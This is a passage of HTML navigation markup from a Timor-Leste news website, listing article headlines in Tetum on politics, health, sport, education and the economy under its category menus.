                        <a href="https://mediaonetimor.co/partisipa-simeira-asean-malazia-simu-pm-xanana-ho-guarda-de-onra/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Partisipa Simeira ASEAN, Malázia Simu PM Xanana Ho Guarda de Onra" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/05/Xanana-malaysia-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/partisipa-simeira-asean-malazia-simu-pm-xanana-ho-guarda-de-onra/">Partisipa Simeira ASEAN, Malázia Simu PM Xanana Ho Guarda de Onra</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/nasaun-50-partisipa-seminariu-onu-c24-iha-timor-leste/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nasaun 50 Partisipa Seminariu ONU C24 Iha Timor-Leste" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2025/05/C24-TL-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/nasaun-50-partisipa-seminariu-onu-c24-iha-timor-leste/">Nasaun 50 Partisipa Seminariu ONU C24 Iha Timor-Leste</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2304 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/opiniaun/">Opiniaun</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2471" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/e-n-x-e-sira-u-i-o-a/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bandeira Espesiál Ne’ebé Xefe Estadu Sira Uza Iha Ornamentu Adisionál" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2025/06/Bandeira-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/e-n-x-e-sira-u-i-o-a/">Bandeira Espesiál Ne’ebé Xefe Estadu Sira Uza Iha Ornamentu Adisionál</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/bibi-atan-ikus-iha-loron-paskua/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Gembala Terakhir Di Hari Paskah" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/04/Paus-Francisco-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/bibi-atan-ikus-iha-loron-paskua/">Bibi-Atan Ikus Iha Loron Páskua</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/demokrasia-iha-odamatan-government-of-the-people-no-government-by-the-people/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Demokrasia Iha Odamatan ‘Government Of The People No Government By The People’" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2025/02/Herman-pic-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/demokrasia-iha-odamatan-government-of-the-people-no-government-by-the-people/">Demokrasia Iha Odamatan ‘Government Of The People No Government By The People’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/konflitu-israelo-palestino-husi-prespetiva-timor-leste-no-timor-oan-sira/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="KONFLITU ISRAELO-PALESTINO HUSI PRESPETIVA TIMOR-LESTE NO TIMOR-OAN SIRA" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2025/02/Luas-Wilayah-Israel-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/konflitu-israelo-palestino-husi-prespetiva-timor-leste-no-timor-oan-sira/">KONFLITU ISRAELO-PALESTINO HUSI PRESPETIVA TIMOR-LESTE NO TIMOR-OAN SIRA</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/politika/">Politika</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1993" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/reajustamentu-ba-strutura-munisipal-kunto-realiza-konferensia-extraordinariu/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Reajustamentu Ba Strutura Munisipál, KUNTO Realiza Konferensia Extraordinariu" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2025/08/Naimori-Kunto--360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/reajustamentu-ba-strutura-munisipal-kunto-realiza-konferensia-extraordinariu/">Reajustamentu Ba Strutura Munisipál, KUNTO Realiza Konferensia Extraordinariu</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/kansela-konstrusaun-estrada-alas-juventude-no-estudante-lamenta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kansela Konstrusaun Estrada Alas, Juventude no Estudante Lamenta" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/07/Manufahe-oan-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/kansela-konstrusaun-estrada-alas-juventude-no-estudante-lamenta/">Kansela Konstrusaun Estrada Alas, Juventude no Estudante Lamenta</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/pr-horta-husu-halo-remodelasaun-pm-xanana-mantein-too-tinan-2028/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="PR Horta Husu Halo Remodelasaun,  PM Xanana Mantein To’o Tinan 2028" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/04/1-PR-Horta-PM-Xanana-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/pr-horta-husu-halo-remodelasaun-pm-xanana-mantein-too-tinan-2028/">PR Horta Husu Halo Remodelasaun,  PM Xanana Mantein To’o Tinan 2028</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/kestiona-kapasidade-lu-olo-marii-alkatiri-militante-fretilin-hatoo-petisaun/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kestiona Kapasidade Lú Olo-Marii Alkatiri, Militante Fretilin Hato’o Petisaun" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2024/02/Somotxo-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/kestiona-kapasidade-lu-olo-marii-alkatiri-militante-fretilin-hatoo-petisaun/">Kestiona Kapasidade Lú Olo-Marii Alkatiri, Militante Fretilin Hato’o Petisaun</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/saude/">Saude</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2007" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/makina-cbc-hospital-referal-maubessi-avaria/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Makina CBC Hospital Referál Maubessi Avaria" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/08/AJTL-Intervista-e1755067552686-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/makina-cbc-hospital-referal-maubessi-avaria/">Makina CBC Hospital Referál Maubessi Avaria</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/salvaguarda-ai-moruk-no-vasina-kritiku-transformasaun-verde-pasifiku-hetan-lansa/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Salvaguarda Ai-moruk no Vasina Krítiku,  Transformasaun Verde Pasífiku Hetan Lansa" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/09/UNDP-Governu-TL-lansa-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/salvaguarda-ai-moruk-no-vasina-kritiku-transformasaun-verde-pasifiku-hetan-lansa/">Salvaguarda Ai-moruk no Vasina Krítiku,  Transformasaun Verde Pasífiku Hetan Lansa</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/fornese-ai-han-nutritivu-hamenus-malnutrisaun/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fornese Ai-han Nutritivu,  Hamenus Malnutrisaun" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/09/Malbutrisaun-Oekusi-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/fornese-ai-han-nutritivu-hamenus-malnutrisaun/">Fornese Ai-han Nutritivu,  Hamenus Malnutrisaun</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/maioria-inan-isin-rua-partus-iha-uma-komunidade-lamenta-estrada-aat/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maioria Inan Isin Rua Partus Iha Uma, Komunidade Lamenta Estrada Aat" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/06/Lospalos-Suku-Luro-I-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/maioria-inan-isin-rua-partus-iha-uma-komunidade-lamenta-estrada-aat/">Maioria Inan Isin Rua Partus Iha Uma, Komunidade Lamenta Estrada Aat</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2307 bgnav" data-item-row="default" ><a href="https://mediaonetimor.co/">Veranda</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2296 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/arte/">Arte</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2589" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/promove-turizmu-timor-leste-nadia-vega-hasoru-pr-ramos-horta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Promove Turizmu Timor-Leste, Nadia Vega Hasoru PR Ramos-Horta" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/06/Nadia-Vega-Ramos-Horta-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/promove-turizmu-timor-leste-nadia-vega-hasoru-pr-ramos-horta/">Promove Turizmu Timor-Leste, Nadia Vega Hasoru PR Ramos-Horta</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/pura-giri-natha-taibessi-sei-sai-fatin-turizmu-bali-dili/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="PR Horta: Pura Giri Natha Taibessi Sei Sai Fatin Turizmu ‘Bali-Dili’" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2023/08/Pura-1-HL-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/pura-giri-natha-taibessi-sei-sai-fatin-turizmu-bali-dili/">PR Horta: Pura Giri Natha Taibessi Sei Sai Fatin Turizmu ‘Bali-Dili’</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2297 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/desportu/">Desportu</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2205" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/osan-us50000-00-ba-rttle-p-hodi-halo-transmisaun-direta-jogu-cplp/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Osan US$50,000.00 Ba RTTL,E.P Hodi Halo Transmisaun Direta Jogu CPLP" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/07/Jogu-CPLP-3-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/osan-us50000-00-ba-rttle-p-hodi-halo-transmisaun-direta-jogu-cplp/">Osan US$50,000.00 Ba RTTL,E.P Hodi Halo Transmisaun Direta Jogu CPLP</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/mjdak-sei-aloka-u200022-55-ba-transmisaun-jogu-cplp/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MJDAK Sei Aloka U$200,022.55 ba Transmisaun Jogu CPLP" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/03/Jogus-CPLP-26-03-2025-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/mjdak-sei-aloka-u200022-55-ba-transmisaun-jogu-cplp/">MJDAK Sei Aloka U$200,022.55 ba Transmisaun Jogu CPLP</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/drag-bike-hamutuk-klase-14-halai-taru-motor-iha-oekusi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Drag Bike Hamutuk Klase 14 Halai Taru Motor Iha Oekusi" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/11/Drag-bike-nian-2-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/drag-bike-hamutuk-klase-14-halai-taru-motor-iha-oekusi/">Drag Bike Hamutuk Klase 14 Halai Taru Motor Iha Oekusi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/delegasaun-asian-games-nain-56-kumprimenta-pr-horta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Delegasaun Asian Games Na’in 56 Kumprimenta PR Horta" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2023/09/Atleta-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/delegasaun-asian-games-nain-56-kumprimenta-pr-horta/">Delegasaun Asian Games Na’in 56 Kumprimenta PR Horta</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/edukasaun/">Edukasaun</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2005" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/welcome-pm-anthony-albanese/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Welcome’ PM Australia Anthony Albanese Mai Timor-Leste" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2026/01/Australia-PM-1-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/welcome-pm-anthony-albanese/">‘Welcome’ PM Australia Anthony Albanese Mai Timor-Leste</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/tl-ho-malazia-asina-nota-entendimentu-kona-ba-informasaun-no-midia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TL ho Malázia Asina Nota Entendimentu Kona-ba Informasaun no Mídia" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/10/SEKOMS-Malaysia-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/tl-ho-malazia-asina-nota-entendimentu-kona-ba-informasaun-no-midia/">TL ho Malázia Asina Nota Entendimentu Kona-ba Informasaun no Mídia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/media-16-partisipa-formasaun-kona-ba-kuidadu-an-iha-espasu-online/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Media 16 Partisipa Formasaun Kona-ba Kuidadu an Iha Espasu Online" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/04/Fiona-ABC-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/media-16-partisipa-formasaun-kona-ba-kuidadu-an-iha-espasu-online/">Media 16 Partisipa Formasaun Kona-ba Kuidadu an Iha Espasu Online</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/impaktu-husi-mudansa-klimatika-oxfam-apoiu-ajtl-halao-atividade-jornalistiku/"><div class="thumbnail-container size-500 "><img width="250" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Impaktu Husi Mudansa Klimatika,  Oxfam Apoiu AJTL Hala’o Atividade Jornalistiku" decoding="async" sizes="(max-width: 250px) 100vw, 250px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/09/Zevonia-Viera-250x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/impaktu-husi-mudansa-klimatika-oxfam-apoiu-ajtl-halao-atividade-jornalistiku/">Impaktu Husi Mudansa Klimatika,  Oxfam Apoiu AJTL Hala’o Atividade Jornalistiku</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/ekonomia/">Ekonomia</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2001" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/tl-30-maioria-joven-ho-idade-produtivu-ajente-dezenvolvimentu-menus-estratejia-fornese-kampu-traballu/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TL 30% Maioria Joven Ho Idade Produtivu,  Ajente Dezenvolvimentu Menus Estratejia Fornese Kampu Traballu" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/10/Leovigildo-Secoop-e1759470533727-360x180.jpeg" /></div></a>
                    </div>
